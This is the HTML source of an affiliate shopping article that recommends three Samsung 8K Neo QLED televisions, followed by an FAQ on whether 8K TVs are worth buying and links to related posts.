				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/womens-casual-shorts/">
					<img
						src="https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1.webp"
						alt="women&#8217;s casual shorts"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1.webp 640w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/apple-iphone-15/">
					<img
						src="https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black.webp"
						alt="What To Expect From The Upcoming Apple iPhone 15 Launch Event"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black.webp 640w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/apple-iphone-15-pro-max/">
					<img
						src="https://findwyse.com/wp-content/uploads/2023/09/cropped-0x0-1.webp"
						alt="What to Anticipate from the Cutting-Edge Apple iPhone 15 Pro Max&#8221;"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/09/cropped-0x0-1.webp 640w, https://findwyse.com/wp-content/uploads/2023/09/cropped-0x0-1-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/09/cropped-0x0-1-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/09/cropped-0x0-1-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/09/cropped-0x0-1-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/warhammer-skulls-which-kicks-off-the-summer-games-workshop-event-is-a-celebration-of-all-games-from-warhammer-fantasy-and-warhammer-40000-games-workshop-and-xbox-have-collaborated-on-warhammer-skulls/">
					<img
						src="https://findwyse.com/wp-content/uploads/2022/10/cropped-war-hammer-1.webp"
						alt="Warhammer Skulls 2022"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2022/10/cropped-war-hammer-1.webp 640w, https://findwyse.com/wp-content/uploads/2022/10/cropped-war-hammer-1-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2022/10/cropped-war-hammer-1-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2022/10/cropped-war-hammer-1-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/iphone-15-series/">
					<img
						src="https://findwyse.com/wp-content/uploads/2023/09/cropped-iPhone-15-Blue-Three-Quarters-Perspective-Feature-1.webp"
						alt="Unveiling the Future: What&#8217;s New and Exciting in the Apple iPhone 15 Series"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/09/cropped-iPhone-15-Blue-Three-Quarters-Perspective-Feature-1.webp 640w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iPhone-15-Blue-Three-Quarters-Perspective-Feature-1-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iPhone-15-Blue-Three-Quarters-Perspective-Feature-1-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iPhone-15-Blue-Three-Quarters-Perspective-Feature-1-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iPhone-15-Blue-Three-Quarters-Perspective-Feature-1-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2><span style="font-weight: 400;">List Of The Best 8k TV</span></h2>
<p><span style="font-weight: 400;">There are multiple ways to find the best 8k tv online. However, <a href="https://findwyse.com/" target="_blank" rel="noopener">Findwyse</a> has curated a list of the best 8k tv to ease your research. The list of the best 8k tv is as follows:</span></p>
<h3><span style="font-weight: 400;">1. 2023 65&#8243; QN700C Neo QLED 8K HDR Smart TV</span></h3>
<figure id="attachment_16938" aria-describedby="caption-attachment-16938" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-16938" src="https://findwyse.com/wp-content/uploads/2023/06/2023-65-QN700C-Neo-QLED-8K-HDR-Smart-TV.webp" alt="2023 65&quot; QN700C Neo QLED 8K HDR Smart TV" width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/06/2023-65-QN700C-Neo-QLED-8K-HDR-Smart-TV.webp 900w, https://findwyse.com/wp-content/uploads/2023/06/2023-65-QN700C-Neo-QLED-8K-HDR-Smart-TV-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/06/2023-65-QN700C-Neo-QLED-8K-HDR-Smart-TV-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/06/2023-65-QN700C-Neo-QLED-8K-HDR-Smart-TV-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/06/2023-65-QN700C-Neo-QLED-8K-HDR-Smart-TV-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/06/2023-65-QN700C-Neo-QLED-8K-HDR-Smart-TV-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-16938" class="wp-caption-text">2023 65&#8243; QN700C Neo QLED 8K HDR Smart TV | Findwyse</figcaption></figure>
<p><span style="font-weight: 400;">Introducing </span><a href="https://findwyse.com/b95a" target="_blank" rel="nofollow noopener"><span style="font-weight: 400;">2023 65&#8243; QN700C Neo QLED 8K HDR Smart TV</span></a><span style="font-weight: 400;">, a pinnacle of technological innovation and visual brilliance. This cutting-edge television combines the power of Neo QLED technology with 8K resolution and HDR support, creating an unparalleled viewing experience that will redefine your perception of entertainment. With its 65-inch screen size, the QN700C immerses you in a world of lifelike detail and breathtaking clarity. Its 8K resolution, boasting a mind-boggling 7680 x 4320-pixel count, ensures that every frame is rendered with astonishing precision. Be prepared to witness vibrant colours, ultra-sharp details, and a level of depth that transports you right into the heart of the action.</span></p>
<p><span style="font-weight: 400;">The Neo QLED technology takes picture quality to new heights. By employing a revolutionary Quantum Mini LED backlighting system, the QN700C achieves exceptional brightness and contrast. This technology consists of a multitude of incredibly small LED lights that can be precisely controlled, resulting in deeper blacks, brighter whites, and enhanced contrast across the entire screen. Experience visuals with remarkable depth and dynamic range, thanks to the HDR support that expands the colour gamut and delivers true-to-life colours. Powered by a state-of-the-art processor, this smart TV offers seamless performance and advanced features. It effortlessly upscales non-8K content to near-8K quality, ensuring that all your favourite movies, shows, and games look their best. The QN700C is equipped with an array of smart functionalities, including voice control through built-in virtual assistants, intuitive navigation, and compatibility with various smart home devices. It&#8217;s never been easier to access your favourite streaming services and immerse yourself in a world of unlimited entertainment options. It is one of the best<a href="https://en.wikipedia.org/wiki/8K_resolution" target="_blank" rel="noopener"> 8k tv</a>’s uk.</span></p>
<p><strong>Also read : <a href="https://findwyse.com/best-budget-smartphones/" target="_blank" rel="noopener">10 Best Budget Smartphones to Buy in 2023</a></strong></p>
<hr />
<h3><span style="font-weight: 400;">2. 2023 65&#8243; QN900C Flagship Neo QLED 8K HDR Smart TV</span></h3>
<p><span style="font-weight: 400;">At the heart of the QN900C lies its mesmerizing 65-inch Neo QLED display. With an awe-inspiring 8K resolution and a staggering 7680 x 4320-pixel count, this TV delivers an unrivalled level of detail and clarity. Prepare to be captivated by the lifelike visuals that bring your favourite movies, shows, and games to life. Every scene is a masterpiece, with vibrant colours, astonishing depth, and impeccable realism that will leave you in awe. The </span><a href="https://findwyse.com/b95a" target="_blank" rel="nofollow noopener"><span style="font-weight: 400;">Neo QLED technology</span></a><span style="font-weight: 400;"> takes the visual experience to unprecedented levels. It leverages Quantum Mini LED backlighting, consisting of thousands of precisely controlled LEDs, to create astonishing brightness and contrast. Witness deep blacks, brilliant whites, and captivating HDR-enhanced details that elevate every frame to cinematic perfection. The QN900C supports a wide range of HDR formats, ensuring that you experience true-to-life colours, striking highlights, and incredible shadow detail.</span></p>
<p><span style="font-weight: 400;">Powered by a cutting-edge processor, the QN900C offers seamless performance and advanced features. Its AI upscaling technology transforms non-8K content into near-8K quality, enhancing every pixel and detail with remarkable precision. The TV seamlessly integrates with your smart home ecosystem, providing voice control through built-in virtual assistants and compatibility with various smart devices. Enjoy effortless access to a vast array of streaming services and immerse yourself in a world of limitless entertainment possibilities.</span></p>
<hr />
<h3><span style="font-weight: 400;">3. 65” QN900B Neo QLED 8K HDR Smart TV (2022)</span></h3>
<figure id="attachment_16940" aria-describedby="caption-attachment-16940" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-16940" src="https://findwyse.com/wp-content/uploads/2023/06/65-QN900B-Neo-QLED-8K-HDR-Smart-TV-2022.webp" alt="65” QN900B Neo QLED 8K HDR Smart TV (2022)" width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/06/65-QN900B-Neo-QLED-8K-HDR-Smart-TV-2022.webp 900w, https://findwyse.com/wp-content/uploads/2023/06/65-QN900B-Neo-QLED-8K-HDR-Smart-TV-2022-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/06/65-QN900B-Neo-QLED-8K-HDR-Smart-TV-2022-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/06/65-QN900B-Neo-QLED-8K-HDR-Smart-TV-2022-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/06/65-QN900B-Neo-QLED-8K-HDR-Smart-TV-2022-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/06/65-QN900B-Neo-QLED-8K-HDR-Smart-TV-2022-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-16940" class="wp-caption-text">65” QN900B Neo QLED 8K HDR Smart TV (2022) | Findwyse</figcaption></figure>
<p><span style="font-weight: 400;">Introducing the </span><a href="https://findwyse.com/b95a" target="_blank" rel="nofollow noopener"><span style="font-weight: 400;">65&#8243; QN900B Neo QLED 8K HDR Smart TV (2022)</span></a><span style="font-weight: 400;">, a testament to technological innovation and visual mastery. Designed to deliver an unparalleled viewing experience, this flagship television combines cutting-edge features with stunning picture quality to transport you into a realm of lifelike detail and immersive entertainment. The QN900B is not just about stunning visuals but also provides a smart and intuitive user experience. With its smart functionality, you can effortlessly navigate through a multitude of streaming services and access a vast library of content. The TV also integrates seamlessly with other smart home devices, allowing you to control your connected ecosystem with ease. Built-in voice assistants add convenience by providing hands-free control over your TV and connected devices.</span></p>
<p><span style="font-weight: 400;">Elegantly designed, the QN900B&#8217;s sleek profile and slim bezels make it a centrepiece of sophistication in any living space. Multiple connectivity options, including HDMI and USB ports, enable easy integration with external devices and expand your entertainment possibilities even further. The 65&#8243; QN900B Neo QLED 8K HDR Smart TV (2022) is a masterpiece that pushes the boundaries of visual excellence. </span></p>
<p><span style="font-weight: 400;">Prepare to be amazed as you enter a realm of breathtaking detail, vibrant colours, and immersive viewing experiences. Whether you&#8217;re enjoying your favourite movies, engaging in intense gaming sessions, or simply indulging in the latest TV series, the QN900B delivers a level of quality that will leave you in awe.</span></p>
<p><strong>Also Read: <a href="https://findwyse.com/video-editing-software/" target="_blank" rel="noopener">Best Video Editing Software: Create Impactful Entertainment Experience</a></strong></p>
<p><a href="https://www.awin1.com/cread.php?awinmid=17946&amp;awinaffid=1017603&amp;clickref=Buffy" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-33108 size-full" src="https://findwyse.com/wp-content/uploads/2024/01/samsung-2.png" alt="galaxy watch 6" width="728" height="90" srcset="https://findwyse.com/wp-content/uploads/2024/01/samsung-2.png 728w, https://findwyse.com/wp-content/uploads/2024/01/samsung-2-300x37.png 300w, https://findwyse.com/wp-content/uploads/2024/01/samsung-2-150x19.png 150w, https://findwyse.com/wp-content/uploads/2024/01/samsung-2-450x56.png 450w" sizes="auto, (max-width: 728px) 100vw, 728px" /></a></p>
<hr />
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">The world of entertainment has reached new heights with the advent of the </span><a href="https://findwyse.com/b95a" target="_blank" rel="nofollow noopener"><span style="font-weight: 400;">Best 8K TVs uk</span></a><span style="font-weight: 400;">.  These cutting-edge televisions offer an unparalleled level of detail, clarity, and immersive viewing experience that was once unimaginable. With their staggering 8K resolution, advanced upscaling technology, and HDR support, these TVs bring content to life with astonishing precision, vibrant colours, and lifelike realism. These are some of the best 8k tv’s. </span></p>
<h2><span style="font-weight: 400;">FAQs</span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Are 8K TVs worth buying?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
<p>The decision to buy an 8K TV depends on your specific needs and preferences. Here are some factors to consider:</p>
<p>Content Availability: Currently, native 8K content is limited, and most video content available is in lower resolutions like 4K or Full HD. However, 8K upscaling technology can enhance the quality of lower-resolution content on 8K TVs. If you are an early adopter and anticipate more 8K content becoming available in the future, investing in an 8K TV might be worth considering.<br />
Viewing Distance: The benefits of 8K resolution are most noticeable when you sit close to a large-sized screen. If you typically sit far away from your TV or have a smaller-sized screen, the difference between 8K and lower resolutions like 4K might not be as discernible.<br />
Budget: 8K TVs tend to be more expensive than their 4K counterparts. If budget is a significant factor for you, and you are content with the current 4K viewing experience, it may be more practical to stick with a high-quality 4K TV.</p>
</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Is 8K better than OLED?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
<p>Regarding the comparison between 8K and OLED, it&#8217;s important to note that these are two different aspects of TV technology:</p>
<p>8K refers to the resolution, specifically the number of pixels on the screen. It offers higher pixel density and potentially sharper details compared to lower resolutions like 4K or 1080p.<br />
OLED, on the other hand, is a display technology that offers deep blacks, high contrast ratios, and wide viewing angles. OLED panels can be found in both 4K and 8K TVs.</p>
</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Is it worth buying an 8K TV in 2023?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">As for whether it&#8217;s worth buying an 8K TV in 2023, it depends on the factors mentioned above. While 8K TVs continue to improve in terms of picture quality and features, it&#8217;s essential to evaluate your viewing habits, content availability, and budget before making a decision. If you are passionate about cutting-edge technology and anticipate future 8K content, investing in an 8K TV might be a worthy choice. Otherwise, a high-quality 4K TV can still provide an excellent viewing experience for most consumers.</div></div></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Are 8K TVs worth buying?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The decision to buy an 8K TV depends on your specific needs and preferences. Here are some factors to consider:</p>
<p>Content Availability: Currently, native 8K content is limited, and most video content available is in lower resolutions like 4K or Full HD. However, 8K upscaling technology can enhance the quality of lower-resolution content on 8K TVs. If you are an early adopter and anticipate more 8K content becoming available in the future, investing in an 8K TV might be worth considering.
Viewing Distance: The benefits of 8K resolution are most noticeable when you sit close to a large-sized screen. If you typically sit far away from your TV or have a smaller-sized screen, the difference between 8K and lower resolutions like 4K might not be as discernible.
Budget: 8K TVs tend to be more expensive than their 4K counterparts. If budget is a significant factor for you, and you are content with the current 4K viewing experience, it may be more practical to stick with a high-quality 4K TV."
    }
  },{
    "@type": "Question",
    "name": "Is 8K better than OLED?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Regarding the comparison between 8K and OLED, it's important to note that these are two different aspects of TV technology:</p>
<p>8K refers to the resolution, specifically the number of pixels on the screen. It offers higher pixel density and potentially sharper details compared to lower resolutions like 4K or 1080p.
OLED, on the other hand, is a display technology that offers deep blacks, high contrast ratios, and wide viewing angles. OLED panels can be found in both 4K and 8K TVs."
    }
  },{
    "@type": "Question",
    "name": "Is it worth buying an 8K TV in 2023?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "As for whether it's worth buying an 8K TV in 2023, it depends on the factors mentioned above. While 8K TVs continue to improve in terms of picture quality and features, it's essential to evaluate your viewing habits, content availability, and budget before making a decision. If you are passionate about cutting-edge technology and anticipate future 8K content, investing in an 8K TV might be a worthy choice. Otherwise, a high-quality 4K TV can still provide an excellent viewing experience for most consumers."
    }
  }]
}
</script></p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://findwyse.com/tag/8k-tv/" rel="tag">8k TV</a></div>
				</article>

				
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffindwyse.com%2Fbest-8k-tv%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ffindwyse.com%2Fbest-8k-tv%2F&#038;text=Best%208K%20TVs%3A%20Exceptional%20Picture%20Quality%20and%20Immersive%20Viewing%20Experience" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffindwyse.com%2Fbest-8k-tv%2F&#038;media=https%3A%2F%2Ffindwyse.com%2Fwp-content%2Fuploads%2F2023%2F06%2F8K-TV.webp&#038;description=Best%208K%20TVs%3A%20Exceptional%20Picture%20Quality%20and%20Immersive%20Viewing%20Experience" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffindwyse.com%2Fbest-8k-tv%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
			
		</span>
	</div>
	



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-f is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/best-samsung-washing-machine/" class="image-link media-ratio ratio-16-9" title="Samsung Washing Machine: Revolutionizing Laundry Care"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2023/10/samsung-washing-machine-66446eafe800c-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Samsung Washing Machine" sizes="auto, (max-width: 377px) 100vw, 377px" title="Samsung Washing Machine: Revolutionizing Laundry Care" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/10/samsung-washing-machine-66446eafe800c-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/10/samsung-washing-machine-66446eafe800c-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/10/samsung-washing-machine-66446eafe800c-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/10/samsung-washing-machine-66446eafe800c-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/10/samsung-washing-machine-66446eafe800c.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/" class="category term-color-619" rel="category">Electronics</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/best-samsung-washing-machine/">Samsung Washing Machine: Revolutionizing Laundry Care</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/" class="category term-color-619" rel="category">Electronics</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/smart-tv-deals/" class="image-link media-ratio ratio-16-9" title="Explore The Best Smart TV Deals: Save More And Save Big This Black Friday"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2024/10/smart-tv-deals-67162c13089e7-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Smart tv deals" sizes="auto, (max-width: 377px) 100vw, 377px" title="Explore The Best Smart TV Deals: Save More And Save Big This Black Friday" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2024/10/smart-tv-deals-67162c13089e7-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2024/10/smart-tv-deals-67162c13089e7-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2024/10/smart-tv-deals-67162c13089e7-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2024/10/smart-tv-deals-67162c13089e7-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2024/10/smart-tv-deals-67162c13089e7-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2024/10/smart-tv-deals-67162c13089e7.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/tvs/" class="category term-color-464" rel="category">TVs</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/smart-tv-deals/">Explore The Best Smart TV Deals: Save More And Save Big This Black Friday</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/tvs/" class="category term-color-464" rel="category">TVs</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/ultrawide-monitors/" class="image-link media-ratio ratio-16-9" title="Are Ultrawide Monitors Worth The Money And Setup?"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2023/10/ultrawide-monitors-652f838fb3396-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Ultrawide Monitors" sizes="auto, (max-width: 377px) 100vw, 377px" title="Are Ultrawide Monitors Worth The Money And Setup?" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/10/ultrawide-monitors-652f838fb3396-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/10/ultrawide-monitors-652f838fb3396-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/10/ultrawide-monitors-652f838fb3396-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/10/ultrawide-monitors-652f838fb3396-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/10/ultrawide-monitors-652f838fb3396-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/10/ultrawide-monitors-652f838fb3396.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/" class="category term-color-619" rel="category">Electronics</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/ultrawide-monitors/">Are Ultrawide Monitors Worth The Money And Setup?</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/" class="category term-color-619" rel="category">Electronics</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/samsung-galaxy-watch-6/" class="image-link media-ratio ratio-16-9" title="Is the Samsung Galaxy Watch 6 The Perfect Wearable For You?"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2023/09/samsung-galaxy-watch-6-450x300.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Samsung galaxy watch 6" sizes="auto, (max-width: 377px) 100vw, 377px" title="Is the Samsung Galaxy Watch 6 The Perfect Wearable For You?" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/09/samsung-galaxy-watch-6-450x300.webp 450w, https://findwyse.com/wp-content/uploads/2023/09/samsung-galaxy-watch-6-768x512.webp 768w, https://findwyse.com/wp-content/uploads/2023/09/samsung-galaxy-watch-6.webp 960w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/watches/" class="category term-color-424" rel="category">Watches</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/samsung-galaxy-watch-6/">Is the Samsung Galaxy Watch 6 The Perfect Wearable For You?</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/watches/" class="category term-color-424" rel="category">Watches</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/affordable-samsung-smartphones/" class="image-link media-ratio ratio-16-9" title="Affordable Samsung Smartphones &#038; Tips To Maximise Your Experience"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2024/04/affordable-samsung-smartphones-1-66139e206b5df-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Affordable Samsung smartphones" sizes="auto, (max-width: 377px) 100vw, 377px" title="Affordable Samsung Smartphones &#038; Tips To Maximise Your Experience" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2024/04/affordable-samsung-smartphones-1-66139e206b5df-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2024/04/affordable-samsung-smartphones-1-66139e206b5df-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2024/04/affordable-samsung-smartphones-1-66139e206b5df-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2024/04/affordable-samsung-smartphones-1-66139e206b5df-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2024/04/affordable-samsung-smartphones-1-66139e206b5df.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/affordable-samsung-smartphones/">Affordable Samsung Smartphones &#038; Tips To Maximise Your Experience</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
